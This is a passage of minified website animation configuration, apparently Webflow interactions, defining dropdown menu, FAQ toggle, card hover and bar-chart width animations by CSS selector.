4",actionItemGroups:[{actionItems:[{id:"a-208-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-208-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-208-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-208-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-208-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-213":{id:"a-213",title:"Dropdown click mobile 5",actionItemGroups:[{actionItems:[{id:"a-213-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-213-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-213-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-213-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-213-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-213-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-213-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-213-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-214":{id:"a-214",title:"Dropdown out click mobile 5",actionItemGroups:[{actionItems:[{id:"a-214-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-214-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-214-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-214-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-214-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-219":{id:"a-219",title:"Dropdown click mobile 6",actionItemGroups:[{actionItems:[{id:"a-219-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-219-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-219-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-219-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-219-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-219-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-219-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-219-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-220":{id:"a-220",title:"Dropdown out click mobile 6",actionItemGroups:[{actionItems:[{id:"a-220-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-220-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-220-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-220-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-220-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-225":{id:"a-225",title:"Dropdown click mobile 7",actionItemGroups:[{actionItems:[{id:"a-225-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-225-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-225-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-225-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-225-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-225-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-225-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-225-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-226":{id:"a-226",title:"Dropdown out click mobile 7",actionItemGroups:[{actionItems:[{id:"a-226-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-226-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-226-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-226-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-226-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-239":{id:"a-239",title:"QR: 2023 Q3 Tab 1",actionItemGroups:[{actionItems:[{id:"a-239-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-239-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:61,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:40,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-227":{id:"a-227",title:"CTA Blur start rotating 6",actionItemGroups:[{actionItems:[{id:"a-227-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-227-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-228":{id:"a-228",title:"CTA Blur stop rotating 6",actionItemGroups:[{actionItems:[{id:"a-228-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-230":{id:"a-230",title:"Pricing FAQ Show",actionItemGroups:[{actionItems:[{id:"a-230-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f"},value:"none"}}]},{actionItems:[{id:"a-230-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-button-minus",selectorGuids:["2ebb0d68-2645-6cd9-8fc7-b993b6829029"]},value:"block"}}]},{actionItems:[{id:"a-230-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-text-a",selectorGuids:["d8427bfa-e2e4-c244-52e6-c45163dcfa0c"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-231":{id:"a-231",title:"Pricing FAQ Hide",actionItemGroups:[{actionItems:[{id:"a-231-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180"},value:"none"}}]},{actionItems:[{id:"a-231-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-button-plus",selectorGuids:["c7f6f65e-e6b6-af95-bad7-e646afadb2b7"]},value:"block"}}]},{actionItems:[{id:"a-231-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-text-a",selectorGuids:["d8427bfa-e2e4-c244-52e6-c45163dcfa0c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-233":{id:"a-233",title:"FAQs Item Hide",actionItemGroups:[{actionItems:[{id:"a-233-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba"},value:"none"}}]},{actionItems:[{id:"a-233-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-button-plus",selectorGuids:["0662bab1-e39e-4300-2a69-ea34ff271c3c"]},value:"block"}}]},{actionItems:[{id:"a-233-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-234":{id:"a-234",title:"thiccard hover",actionItemGroups:[{actionItems:[{id:"a-234-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},value:1,unit:""}},{id:"a-234-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b2478facc},"a-235":{id:"a-235",title:"thiccard blur",actionItemGroups:[{actionItems:[{id:"a-235-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},value:0,unit:""}},{id:"a-235-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},xValue:-10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b2478facc},"a-237":{id:"a-237",title:"Home VIP Card Show Arrow",actionItemGroups:[{actionItems:[{id:"a-237-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".home-vip-card-feature-arrow",selectorGuids:["f7a30740-d9f7-6b7e-f577-8de4cbf03fdc"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b38fc493a},"a-238":{id:"a-238",title:"Home VIP Card Hide Arrow",actionItemGroups:[{actionItems:[{id:"a-238-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".home-vip-card-feature-arrow",selectorGuids:["f7a30740-d9f7-6b7e-f577-8de4cbf03fdc"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b38fc493a},"a-232":{id:"a-232",title:"FAQs Item Show",actionItemGroups:[{actionItems:[{id:"a-232-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"none"}}]},{actionItems:[{id:"a-232-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161b9"},value:"none"}}]},{actionItems:[{id:"a-232-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-button-minus",selectorGuids:["d0f0dd33-0dd8-5896-ec25-69dc0aaa19cc"]},value:"block"}}]},{actionItems:[{id:"a-232-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b203bd677},"a-242":{id:"a-242",title:"Feature Tab Nav Show Arrow",actionItemGroups:[{actionItems:[{id:"a-242-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"none"}}]},{actionItems:[{id:"a-242-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18bd92f21cd},"a-243":{id:"a-243",title:"Feature Tab Nav Hide Arrow",actionItemGroups:[{actionItems:[{id:"a-243-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18bd92f21cd},"a-249":{id:"a-249",title:"QR: 2023 ACV Trends Renewals",actionItemGroups:[{actionItems:[{id:"a-249-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-249-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:71.5,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:54.31,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:46,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-248":{id:"a-248",title:"QR: 2023 ACV Trends New",actionItemGroups:[{actionItems:[{id:"a-248-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-248-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:36.43,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:67.38,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248